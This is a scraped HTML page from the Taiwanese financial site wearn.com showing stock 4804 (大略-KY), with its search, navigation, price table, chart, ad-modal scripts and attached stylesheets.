	<div class="menudata01"><a href="ttaifex.asp">(資料)</a></div>
	<div class="navwrap_top12 menubgcolor" data-submenu="12">
      <a href="opt_taifex.asp">選擇權大額</a>
    </div>
     <div class="menudata01"><a href="toption.asp">(資料)</a></div>
	 	<div class="navwrap_top11 menubgcolor" data-submenu="11">
      <a href="opt_three.asp">選擇權法人</a>
    </div>
    </div>
  </div>
</div>
		<hr class="container">
<!-- 次次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top10 submenu sub3" id="submenu10">
      <div><a href="taifexphoto.asp">台指期</a></div>
      <div><a href="taifexphoto.asp?k=1">電子期</a></div>
      <div><a href="taifexphoto.asp?k=2">金融期</a></div>
      <div><a href="taifexphoto.asp?k=3">非金電</a></div>
    </div>
	    <div class="navwrap_top11 submenu sub3" id="submenu11">
      <div><a href="opt_three.asp">台指選</a></div>
      <div><a href="opt_three.asp?k=1">電子選</a></div>
      <div><a href="opt_three.asp?k=2">金融選</a></div>
    </div>
	    <div class="navwrap_top12 submenu sub3" id="submenu12">
      <div><a href="opt_taifex.asp">台指選</a></div>
      <div><a href="opt_taifex.asp?k=1">電子選</a></div>
      <div><a href="opt_taifex.asp?k=2">金融選</a></div>
    </div>
  </div>
</div>
		<hr class="container">
<script async type="text/javascript" src="navsmenutop.js?v=0.000002"></script>

<!-- <script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/Swiper/4.0.6/js/swiper.min.js"></script>
<script>    
  $(function(){        
  var swiper = new Swiper('.swiper-container', {            
    spaceBetween: 20,            
    slidesPerView:'auto',            
    freeMode: true        
  });})
</script> -->
<link rel="stylesheet" type="text/css" href="stockstyle.css?20210706" />
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.65" />
<script language="JavaScript">
function OpenPreview()
{
window.open('abcchart.asp','preview_page', 'scrollbars=yes,width=570,height=300,top=220,left=400')
}

function tabDiv(obj,num,len,cn)
{
 var cssname=cn;
 for(var id = 1;id<=len;id++)
 {
  var ss=obj+id;
  var snav =obj+"nav"+id;
  if(id==num){
  try{document.getElementById(snav).className = cssname}catch(e){};
  try{document.getElementById(ss).style.display=""}catch(e){};
  }else{

  try{document.getElementById(snav).className = ""}catch(e){};
  try{document.getElementById(ss).style.display="none"}catch(e){};
  }
 }  
	event.preventDefault();
}

</script>
<script type="text/javascript" src="check.js"></script>

<link rel="stylesheet" type="text/css" href="rwd_css.css?20201209.21" />
<script async type="text/javascript" src="clienthint.js"></script> 

<script type="text/javascript">
        $(function() {
            $("#kind2").focus();
        });
    </script>
<div class="container">

<div class="row">

	<form name="Check_n1" action="astock.asp" method="get" onSubmit="return check_n1()" >
      <div align="center"> 
      <h2 itemprop="headline" >大略-KY(4804) </h2>
      <p class="top_input" style="text-align: left;">
        <input class="chart_btn stockasearchbox1" type="button" value="查詢">
		<input type="text" name="kind"  maxlength="6" size="12" value="" id="kind2" onKeyUp="showHint(this.value,'kind2','Check_n1',true);document.getElementById('kind3').value='';" class="stockasearchbox" placeholder="股名、代號">
		<input type="hidden" id="kind3"/>  
        <input type="submit" value="搜尋" class="id1" id="id1">		<a title="鴻海 2317" href="https://stock.wearn.com/a2317.html">鴻海</a>&nbsp;<a title="華通 2313" href="https://stock.wearn.com/a2313.html">華通</a>&nbsp;<a title="台積電 2330" href="https://stock.wearn.com/a2330.html">台積電</a>&nbsp;<a title="可寧衛* 8422" href="https://stock.wearn.com/a8422.html">可寧衛*</a>&nbsp;<a title="國巨* 2327" href="https://stock.wearn.com/a2327.html">國巨*</a>&nbsp;<a title="華新 1605" href="https://stock.wearn.com/a1605.html">華新</a>&nbsp;<a title="聯電 2303" href="https://stock.wearn.com/a2303.html">聯電</a>&nbsp;<a title="康舒 6282" href="https://stock.wearn.com/a6282.html">康舒</a>&nbsp;<a title="群創 3481" href="https://stock.wearn.com/a3481.html">群創</a>&nbsp;<a title="欣興 3037" href="https://stock.wearn.com/a3037.html">欣興</a>&nbsp;<a title="緯創 3231" href="https://stock.wearn.com/a3231.html">緯創</a>&nbsp;<a title="力積電 6770" href="https://stock.wearn.com/a6770.html">力積電</a>&nbsp;<a title="南亞 1303" href="https://stock.wearn.com/a1303.html">南亞</a>&nbsp;<a title="友達 2409" href="https://stock.wearn.com/a2409.html">友達</a>&nbsp;<a title="華邦電 2344" href="https://stock.wearn.com/a2344.html">華邦電</a>&nbsp;<a title="旺宏 2337" href="https://stock.wearn.com/a2337.html">旺宏</a>&nbsp;<a title="南亞科 2408" href="https://stock.wearn.com/a2408.html">南亞科</a>&nbsp;<a title="長興 1717" href="https://stock.wearn.com/a1717.html">長興</a>&nbsp;<a title="金寶 2312" href="https://stock.wearn.com/a2312.html">金寶</a>&nbsp;<a title="定穎投控 3715" href="https://stock.wearn.com/a3715.html">定穎投控</a>&nbsp;<a title="廣達 2382" href="https://stock.wearn.com/a2382.html">廣達</a>&nbsp;<a title="燿華 2367" href="https://stock.wearn.com/a2367.html">燿華</a>&nbsp;<a title="強茂 2481" href="https://stock.wearn.com/a2481.html">強茂</a>&nbsp;<a title="力成 6239" href="https://stock.wearn.com/a6239.html">力成</a>&nbsp;<a title="台半 5425" href="https://stock.wearn.com/a5425.html">台半</a>&nbsp;<a title="穩懋 3105" href="https://stock.wearn.com/a3105.html">穩懋</a>&nbsp;<a href="https://stock.wearn.com/hotstock.asp">..更多</a>
		 <div id="txtHint" style=""></div>
        </p>
	</div>        
	</form>
	<script>
(() => {
  const MIN_CHARS = 2; // 「低於 2 個字」才隱藏 → 只隱藏 1 個字
  const container = document.querySelector('.top_input');

  if (!container) return;

  const links = Array.from(container.querySelectorAll('a'));
  const charCount = (el) => [...(el.textContent || '').trim()].length;

  function applyWrapHiding() {
    // 先還原，避免上次狀態影響這次判斷
    links.forEach(a => a.classList.remove('hidden-short-wrap'));

    if (!links.length) return;
    const firstLineTop = links[0].offsetTop; // 第一排基準

    // 判斷哪些是換到新的一排（offsetTop 大於第一排）
    links.forEach(a => {
      const wrappedToNewLine = a.offsetTop > firstLineTop;
      if (wrappedToNewLine && charCount(a) < MIN_CHARS) {
        a.classList.add('hidden-short-wrap'); // 只在斷行且字數 < 2 時隱藏
      }
    });
  }

  // 跑兩次讓版面在隱藏後可以重新穩定（避免隱藏造成排版又變動）
  const applyStable = () => {
    applyWrapHiding();
    requestAnimationFrame(applyWrapHiding);
  };

  // 初次與後續變動（尺寸/方向/字型載入）都檢查
  window.addEventListener('load', applyStable);
  window.addEventListener('resize', applyStable);
  window.addEventListener('orientationchange', applyStable);
  if (document.fonts && document.fonts.ready) {
    document.fonts.ready.then(applyStable);
  }
})();
</script>
      

<div class="astocktit">
                <ul>
                    <li class="astockli01" style="text-align: left;font-size: 13px;" >
                        <span itemprop="headline">4804 大略-KY</span>
                        <a href="today.asp?mode=search&StockKind=27">觀光類</a> 
                        觀測熱度：<span class="major"><strong><a href="//stock.wearn.com/hotstock.asp" style="margin-left: 5px;background: #fff;">0％</a></strong></span>
                    </li>                
                </ul>
            </div>
            <div><div class="astockli02">
<style type="text/css">
	.stocknavmenuwper { width: auto;}
	.stocknavmenu ul li:first-child, .stocknavmenu ul li.navsmenu_title {margin: 0 10px 0 0;}
	.stocknavmenu ul li {border-left: 1px #ccc dashed;padding: 0px 5px;margin: 0;}
</style>
<div class="stocktablewrap">
<div class="stocknavmenuwper menu_b">
	<div class="stocknavmenu">
		<ul>
			<li style="display: none;"></li>
			<li><a title="大略-KY 4804個股" href="a4804.html" class="navsmenu_title">個股</a></li>
			<li><a title="大略-KY 4804文章" href="https://www.wearn.com/bbs/active_tag.asp?id=4804" target="_blank" style="color:#F00">文章</a></li> 
			<li><a title="大略-KY 4804技術線圖" href="chartstock.asp?kind=4804">線圖</a></li>
			<li><a title="大略-KY 4804融資融券" href="cdata.asp?kind=4804">股價</a></li>
			<li><a title="大略-KY 4804融資融券" href="acredit.asp?kind=4804">資券</a></li>
			<li><a title="大略-KY 4804法人買賣超個股" href="netbuy.asp?kind=4804">法人</a></li>
			<li><a title="大略-KY 4804外資進出" href="foreign.asp?kind=4804">外資</a></li>
            <li><a title="大略-KY 4804主力庫存" href="zhuli.asp?kind=4804">主力</a></li>
            <li><a title="大略-KY 4804營收狀況" href="asale.asp?kind=4804">營收</a></li>  
            <li><a title="大略-KY 4804季損益表" href="income.asp?kind=4804">損益</a></li>             
            <li><a title="大略-KY 4804季資產負債表" href="balance.asp?kind=4804">資產</a></li>             
            <li><a title="大略-KY 4804年報" href="financial.asp?kind=4804">年報</a></li>    
			<li><a title="大略-KY 4804新聞" href="https://news.wearn.com/news.asp?kind=4804" target="_blank">新聞</a></li>
            <li><a title="大略-KY 4804除權息" href="dividend.asp?kind=4804">除權息</a></li>  
<!--            <li><a title="大略-KY 4804股東會" href="dividend.asp?kind=4804">股東會</a></li>  -->
            <li><a title="大略-KY 4804紀念品" href="dividendnear.asp?kind=4804&s=3">紀念品</a></li>  
		</ul>
	</div>
</div>
</div>
</div></div>
            
</div>
</div>

<script>
$(document).ready(function(){
function IsNum(num){
var reNum=/^\d*$/;
return(reNum.test(num));
}	
var allowSubmit = false;
document.querySelector('#id1').addEventListener('click', function(event) {
var kind2 = $("#kind2");

kind2.val(kind2.val().toUpperCase());
var res = kind2.val().substring(0,3);
if ($("#kind3").val() != ''){
kind2.val($("#kind3").val());	
}else{
	if (kind2.val()==""){
		//alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
		event.preventDefault();		
		return false;
    }	
	if(IsNum(kind2.val()) == false && (res!="IDX" && (kind2.val().indexOf('R',0) == -1))){
		
     var ajaxTimeout = $.ajax({
           /* async: false,  this is deprecated*/
            type: "POST",
            url: "get_name.asp",
            data: {
                kind: kind2.val()
            },
    	    success:function(response) {
            //alert(xhr.status); //Got 'ok'
			if(response != "") {
             /*  submit the form*/
			 $("#kind3").val(response);
	setTimeout(function() { 
	$("#id1").trigger("click")
    }, 500);	
            } else {
				console.log(kind2.val().indexOf('R',0));
             kind2.val('');		alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
			}//200
			}
　　}); /* prevent default when submit button clicked*/
	event.preventDefault();
	return false;		
	} 
}//kind3

});

//$("#contact-tab").click(function(){
//	if ($(this).attr('data-f') == ""){
//	$(".astockchartpic").append(netbuy + fore + zhuli + acre);
//		$(this).attr('data-f' ,1);
//	}
//});

$('li.nav-item a').click(function(e){
	e.stopPropagation();
	$('.astockmenu p').hide();
	var child = parseInt($(this).attr('data-c'));
	var group = parseInt($(this).attr('data-g'));
	var sort = group + child;
	if (parseInt(group) == 3){
		$('.astockmenu p').eq(child - 10).show();
	}else if (child == 4 || child == 5 || child == 6){
		$('.astockmenu p').eq(child).show();
		}
	$.ajax
			({ 
				url: 'get_stockajax.asp',
				data: {kind: "" , sort : sort},
				type: 'get',
				dataType: "html",
				success: function(result)
				{
					$('#myTabContent .tab-pane').html(result);
					if (child!=0) {
						$('#myTab li.nav-item a.nav-link').removeClass("active");
						$(e.target).addClass("active");
						$(e.target).parent().parent().parent().parent().children('a').addClass("active");
						event.preventDefault();
					}
				}
			});		
});
$("#home-tab").trigger('click');
$(".chart_btn").click(function(){
    $("#chart_iframe").attr("src","https://stock.wearn.com/abcchart_stock.asp?chartStock=1");
    $(".abcchart").show();
});
$(".close_chart").click(function(){
   $(".abcchart").hide();
});

$("#btn-revenue").click(function (e) {
        e.stopPropagation();
        $(".sub-revenue").toggle();
    });
$("#btn-counter").click(function (e) {
        e.stopPropagation();
        $(".sub-counter").toggle();
    });

	$('#btn-revenue').each(function(i){
		var $el = $(".sub-revenue");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
	$('#btn-counter').each(function(i){
		var $el = $(".sub-counter");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
// $(".sub-counter").click(function(){
//    $("#contact-tab").trigger('click');
// });	
// $(".sub-revenue").click(function(){
//    $("#home-tab").trigger('click');
// });	


});
</script>


<div class="abcchart">
    <div>
        <div class="close_chart">X</div>
        <iframe id="chart_iframe" src="" frameborder="0"></iframe>
    </div>
</div>



<script type="text/javascript" language="JavaScript">
window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
/*    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1607407853600-0').addService(googletag.pubads());*/
    googletag.defineSlot('/23976390/wearn_Mobile_Btm_320x100', [320, 100], 'div-gpt-ad-1607408376889-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<link rel="stylesheet" type="text/css" href="astock.css?20201209.20" />

<div id="astockwrapper">
<!-- mid content-->
  <!--left main-->
 <div id="astockmain">
 	<div id="astockmaintop">
 	  	<div id="astockmainl">

			<div class="astockchart">
				<ul>
		        	<li>收盤</li>
		        	<li>漲跌</li>
		        	<li>漲跌幅</li>
		        	<li>開盤</li>
		        	<li>最高</li>
		        	<li>最低</li>
		        	<li>成交量</li>
		        </ul>
				<ul>
				<li class="astockchartall">6.9</li>    <li >0</li><li >0%</li><li>6.8</li><li>6.9</li><li>6.8</li><li>30</li>
				</ul>
			</div>
	</div>
      
<!-- <div id="astockmainr" style="float:right; width:335px;margin-top: 40px;
margin-bottom: -28px;">king
    <div class="fb_box">
	    
    </div>
    
	<div class="astockasearch">
		
  	</div>
</div> -->

    <div id="astockcon">
	<!--menu-->
	<div class="astockchartpic"><!--圖start--><a title="大略-KY 4804 技術線圖" href="https://stock.wearn.com/chartstock.asp?kind=4804">
    <img itemprop="image" width="800" height="659" src="./finance_chart.asp?stockid=4804&timekind=0&timeblock=90&volume=0&indicator1=SStoch&indicator2=MACD&indicator3=Vol&tickstamp=1768498437" border="0" alt="大略-KY 4804技術線圖" title="大略-KY 4804技術線圖"/>
</a><!--圖end-->
 
	</div>

	<!--bbsnews-->

	</div>
	  </div>
 </div>
<!-- mid content-->  
</div>
<div class="incfooterdiv">
<div class="bottomwrap" align="center">
<div id="footer">
<div id="footerservice">
    <a href="https://www.wearn.com/help/helpfaq.asp?id=4&sid=9&qid=41">論壇舊檔</a>．<a href="https://www.wearn.com/apply.asp">認證作家</a>．<a href="https://www.wearn.com/proposal.asp">出書開課</a>．<a href="https://www.wearn.com/book/">書籍出版</a>．<a href="https://www.wearn.com/ad.asp" style="color: #F33">刊登廣告</a>．<a href="https://www.wearn.com/rss.asp" >RSS</a>．<a href="https://www.wearn.com/policy.asp">隱私權政策</a>．<a href="https://www.wearn.com/help/">常見問題</a>．<a href="https://www.wearn.com/about.asp">關於聚財網</a>．<a href="https://www.wearn.com/welcome.html">加入聚財網作家</a></div>
<table border="0" cellspacing="0" cellpadding="0" class="footermain" summary="" style=" height:20px">
  <tr><td align="left"><p style="color:#666;font-size:12px;line-height:15px;height:22px;padding:5px 0 0 0 ; margin:-14px 0 0; *margin:0">文章著作權及責任歸作者所有，請勿任意轉貼，不作為投資依據，亦不代表聚財立場。所有數據及內容僅供參考，投資應獨立判斷並自負風險，聚財不負任何法律相關責任</p></td>
  </tr>
</table>
  </div>
</div>
<div class="copyrightedwrap"><div id="copyrighted">聚財資訊股份有限公司 版權所有&copy; wearn.com All Rights Reserved. TEL：02-82287755　商城客服時間：台北週一至週五9:00~12:00、13:00~18:00 [ <a href="https://www.wearn.com/service.asp" class="copyrighted"><span class="copyrighted">聯絡客服</span></a> ]</div></div>

<script type="text/javascript">
$(document).ready(function(){
$( window ).on( "load", function() {
	var div_ad = $("#div-gpt-ad-1501138294318-0");
	setTimeout(function() { 
	if (!(div_ad.html().indexOf('</div>') !== -1 && div_ad.html().indexOf('<iframe') !== -1)) { 
//	變更自己廣告
	div_ad.html('<a href="https://www.wearn.com/mall/index.asp" target="_blank"><img src="https://images.wearn.com/abd/100/2025-06-27.jpg" width="970" height="90" border="0" /></a>')
	}
	}, 1000);
});
});
</script>
<div class="rank_phone_footer">
<!-- bottom-->
<footer class="bd-footer">
	<div class="container custom-container-width py-3" style="font-size: 0.8em;">
		<div class="justify-content-center">
		<div class="col-lg-6 text-lg-left text-center px-0" style="border-top:1px #ccc solid;padding-top: 1rem ;"> 
				<ul class="list-inline f_infor_icon_link" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://win.wearn.com/link2Store.html" target="_blank">安裝APP&nbsp;<img alt="聚財網APP" src="https://images.wearn.com/iconlogo20240918.jpg" width="30" height="30" border="0" style="padding-left: 3px; vertical-align: baseline;"/></a></li>
				</ul>
			</div>        
			<div class="col-lg-6 text-lg-right text-center px-0 ">
				<ul class="list-inline f_infor_link mx-auto py-1 mr-lg-2" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/ad.asp">刊登廣告</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/policy.asp">隱私權政策</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/help/">常見問題</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/service.asp">聯絡客服</a>|</li>                    
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/about.asp">關於聚財網</a></li>
				</ul>
			</div>
			
		</div>
		<div class="row justify-content-center">
			<div class="col-xl-6 col-lg-12 text-xl-right text-center px-1">
				<p>著作權及責任歸作者 資訊數據僅供參考</p>
			</div>
			<div class="col-xl-6 col-lg-12 text-xl-left text-center px-1 ">
				<p><a href="https://www.wearn.com/about.asp">聚財資訊</a> 版權所有&copy; wearn.com All Rights Reserved.</p>
			</div>
		</div>	
	</div>
</footer>
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async=true;
  js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.9&appId=268640023183927";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<!-- bottom-->   
</div>
<!-- Bootstrap 4 CSS -->

<!-- Modal -->
<div class="modal fade" id="idleAdModal" tabindex="-1" role="dialog" aria-labelledby="productAdModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content">
      
      <!-- Modal Header -->
      <div class="modal-header">
        <h5 class="modal-title" id="productAdModalLabel">限時優惠</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="關閉">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>

      <!-- Modal Body -->
      <div class="modal-body">
        <div class="row" id="data-list">

        </div>
      </div>

      <!-- Modal Footer -->
      <div class="modal-footer">
        <small class="text-muted">廣告內容僅供參考，詳情請見官方網站</small>
      </div>
    </div>
  </div>
</div>
<style>
.btn:before, .btn:after{ height:unset;}
</style>

  <!-- Bootstrap 4 JS（含 Popper） -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
  <script>
(function () {
  const IDLE_LIMIT_MS =  5 * 60 * 1000; // 2 秒
  let idleTimer = null;
  let hasShownAd = false;
  const modalId = '#idleAdModal'; // BS4 用 jQuery 控制

  function startIdleTimer() {
    clearIdleTimer();
    idleTimer = window.setTimeout(() => {
      // 若已顯示過，直接返回
      if (hasShownAd) return;
	  get_ad_data();
      $(modalId).modal('show'); // BS4 顯示 Modal
      hasShownAd = true; // 標記已顯示
    }, IDLE_LIMIT_MS);
  }

  function clearIdleTimer() {
    if (idleTimer) {
      clearTimeout(idleTimer);
      idleTimer = null;
    }
  }

  function resetIdleTimer() {
    // 若 Modal 已經打開，就不重置
    const isOpen = $(modalId).hasClass('show');
    if (!isOpen) startIdleTimer();
  }

  // 互動事件列表：滑鼠、鍵盤、滾動、觸控
  const activityEvents = ['mousemove', 'keydown', 'wheel', 'scroll', 'touchstart', 'pointerdown'];
  activityEvents.forEach(evt =>
    window.addEventListener(evt, resetIdleTimer, { passive: true })
  );

  startIdleTimer();

	$(document).on('click', '#idleAdModal .close', function () {
	  $('#idleAdModal').modal('hide');
	});	
  //
  function get_ad_data(){
	$.ajax({
		  url: "https://stock.wearn.com/product_show_ad.txt?" + new Date().getTime(),
		  method: "GET",
		  dataType: "text",
		  beforeSend: function(xhr) {
			xhr.overrideMimeType('text/plain; charset=big5');
		  },
		  success: function(res) {
			// 去掉前後空白
			res = res.trim();
			// 以 | 分隔並過濾空白
			let items = res.split("|").filter(item => item.trim() !== "");
	
			// --- 只需要修改這裡 ---
			if (items.length === 0) return; // 如果沒有資料，直接返回
	
			// 隨機產生一個索引
			const randomIndex = Math.floor(Math.random() * items.length);
	
			// 取出該隨機索引的資料
			const item = items[randomIndex];
			// --- 修改結束 ---
			
			// item 已經是隨機選中的單筆資料字串
			if(item.trim() === "") return; 
			
			// 以 , 分隔
			let parts = item.split(",");
		
			// parts[1] = 標題
			// ... (省略後續 parts 定義)
			let button = parts[0] || "";
			let price = parts[1] || "";
			let price2 = parts[2] || "";
			let stat = parts[3] || "";
			let link = parts[4] || "";
			let desc = parts[5] || "";
			let cover = parts[6] || "";
		
			let html = `
			  <div class="col-md-6 text-center">
				<a href="${link}" target="_blank" class="btn-link"><img  src="${cover}" alt="${desc}" class="img-fluid rounded"></a>
			  </div>
			  
			  <div class="col-md-6 d-flex flex-column justify-content-between">
				<div>
				  <h4><a href="${link}" target="_blank" class="btn-link" style="color: #464646;font-size: 1.5rem; font-weight: 500;">${desc}</a></h4>
				  <p>${stat}</p>
				  <p class="text-danger font-weight-bold h4">
				  ${price2 ? `NT$ ${price2}` : ''} 
				  ${price ? `<small class="text-muted"><s>${price}</s></small>` : ''}
				  </p>
				  <a href="${link}" target="_blank" class="btn btn-link">查看更多商品資訊</a>
				</div>
	
				<div>
				  <a href="${link}" target="_blank" class="btn btn-danger btn-block" style="color:#FFF">
					${button}
				  </a>
				</div>
			  </div>`;
			$("#data-list").append(html);
		  }
		});
  }
  //get_ad_data
})();
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ppmoZTBMoz8F7W6_2cLCsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768469642056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wearn.com/topstyle.css?20190723.9
body_size: 2211
content:
@import url('https://fonts.googleapis.com/css?family=Noto+Sans+TC:100,300,400,500,700,900&subset=chinese-traditional');
body{font-family:'Noto Sans TC','�L�n������', 'Open Sans','Arial',sans-serif;color:#464646;margin:0;padding:0;background:url(images/top_fullbar/top-bg.jpg) no-repeat center top;-webkit-text-size-adjust:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
a:link,a:visited{color:#08409c;text-decoration:none}
a:hover{text-decoration:underline}
#topwrapper{margin-right:auto;margin-left:auto;width:980px;}
#toplogo{float:left}
#topright{float:left;margin-top:5px}
#topadpic{float:left;margin-top:6px;width:980px}
#topadtext{float:left;padding-top:8px;height:32px;width:980px}
#toplogo img{border:0}
#topnav{height:26px;line-height:26px}
.topdate{float:right;font-size:12px;color:#5f5f5f;width:152px;height:26px;margin-left:10px;*margin-left:2px;text-align:right}
.toplog{float:right;font-size:15px;width:560px;text-align:right;line-height:24px}
_:-ms-input-placeholder, :root .toplog > a { margin:0 0 0 0; } /* for IE10-11 */
_:-ms-lang(x), .toplog > a { margin:0 0 0 0; } /* for Edge */
.topmq{font-size:15px}
.topmq a:link,.topmq a:visited{color:#fff;font-size:15px;text-decoration:none}
.topmq a:hover{text-decoration:underline}
.topmenudivs{width:836px;float:left;background-image:url(images/topmenu_bg_1111.gif);margin-left:6px;*margin-left:6px;_margin-left:4px}
.topmenu{height:46px;float:left;width:76px}
.topmenu ul{list-style:none;font-size:15px;margin:0;padding:0;line-height:20px;color:#08409c;text-align:center}
.topmenu li{list-style-type:none;margin:0;padding:5px 0 0}
.topmenu li a:hover{color:#f26522}
.topmenu ul li ul{list-style:none;font-size:13px;margin:0;padding:4px 0 0;word-spacing:4px;line-height:16px}
.topmenu ul li ul li{list-style-type:none;margin:0;display:inline;padding:0;color:#545454}
html:root .topmenu ul li ul{padding:2px 0}
html>/**/body .topmenu ul li ul{padding:2px 0}
.topmenu ul li ul li a:link,.topmenu ul li ul li a:visited{color:#356582}
.topmenu ul li ul li a:hover{color:#f26522}
.topmenub{font-weight:700}
.topmenur{color:#eb3247}
.topmenuo{color:#f26522}
.topadpic{float:left;padding-left:2px}
.topadpic img{border:0}
.topadpica,.topadpicb,.topadpicc,.topadpici{float:left;padding:0 6px 0 5px}
#topadpica,#topadpicb,#topadpicc{left:0;top:0;position:relative}
#topadpicab,#topadpicbb,#topadpiccb{left:0;top:0;position:absolute;z-index:9999}
.topbanner{float:left;padding:0 0 0 5px}
.topbanner img{border:0}
.topbannera{float:left;padding:0 7px 0 0}
.topbannerb{float:left;padding:0 7px 0 0}
.topbannerpo{float:left}
#topadtext{float:left;line-height:18px;text-align:center;position:static;margin:0 0 20px 0;}
.topfuture{font-size:13px}
.topfuture a:link,.topfuture a:visited,.topfuture a:hover{font-size:13px;font-family:Arial,sans-serif}
.topadtextl,.topadtextr{font-size:15px;width:240px;float:left;margin:0 0 0 5px;_margin:0 0 0 4px;text-align:center}
.topadtextr a:link,.topadtextr a:visited,.topadtextr a:hover{color:#ed1c24;font-weight:400}
.topsearch{padding-right:5px;float:right;margin-top:-3px}
.topsearch select{color:#666;border:1px solid #777;height:20px;*height:21px;font-size:13px;padding:0;vertical-align:top}
.topstext{border:1px solid #777;color:#00E;margin:0;padding:0 0 0 5px;color:#039;font-size:13px;height:18px;margin:2px 2px 0 0;line-height:20px;vertical-align:top;float:left;width:110px}
.topsbtn{line-height:0;background-color:#FFF;background-image:url(//images.wearn.com/bbsicon/images/bg_submit.gif);background-repeat:repeat-x;background-position:bottom;border-top:1px solid #5f9fd3;border-left:1px solid #5f9fd3;border-right:1px solid #08599c;border-bottom:1px solid #08599c;color:#00348a;cursor:pointer;font-size:12px;padding:2px 1px;*padding:2px 2px 0 2px;height:20px;*height:auto;width:20px;*width:auto;margin:2px 2px 0 0;float:left}
#glowtext{filter:glow(color=ff3300,strength=10);width:100%;font-size:13pt}
.global{font-size:12px}
.stockup{color:#ec008c;font-size:12px}
.stockdown{color:#090;font-size:12px}
.stockupall{color:#ec008c;font-size:15px}
.stockdownall{color:#090;font-size:15px}
.right{text-align:right}
#footer{clear:both;font-size:13px;position:relative;width:996px;padding-top:30px}
#footer a:link,#footer a:visited,#footer a:hover{font-size:13px}
.footermain{height:80px;width:915px}
.footermain p{color:#545454;font-size:13px;line-height:18px;text-align:center}
#footerservice{display:block;height:20px;text-align:center;font-size:13px;margin-top:10px;margin-bottom: 20px;}
.copyrightedwrap{width:100%;background: #0054a7;}
#copyrighted{color:#fff;text-align:center;display:block;margin:10px auto 0 auto;padding:6px 0;width:996px;font-size:13px}
.copyrighted{color:#fff568}
.copyrighted2{color:#043eb4}
input.id1{border-bottom:1px solid #08409c;border-left:1px solid #5f9fd3;border-right:1px solid #08409c;border-top:1px solid #5f9fd3;color:#464646;background-image:url(//images.wearn.com/bbsicon/images/bg_submit.gif);background-repeat:repeat-x;padding-top:3px;margin:0}
.toplog{width:600px}
#toplogo2{float:left;height:95px;text-align:center;width:190px}
#toplogo2 a,#toplogo2 img{border:0}
#topmenu2 li a b,#topmenu1 li a b{font-weight: 500;}
.poppreviewdiv{background-color: #f8f8f8;width: 94%;margin: 0 auto; font-size:13px}
.poppreviewdiv div {margin: 6px;text-align: left;  line-height: 150%; padding :5px}   
/*@media screen and (max-width: 768px){
#top-bar,#topwrapper{display: none;}
}*/

--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/stockstyle.css?20201209.19
body_size: 6330
content:
@charset "big5";/* CSS Document */body{background-color:#FFF;color:#464646;/*font-family: Arial, sans-serif;*/margin:0;padding:0}
input,select,checkbox{font-size:13px}
a:link,a:visited{color:#08409c;text-decoration:none}
a:hover{text-decoration:underline;}
.rank_phone_footer{display:none;}
li.stockup{color:#cd0000;font-family:Arial,sans-serif}
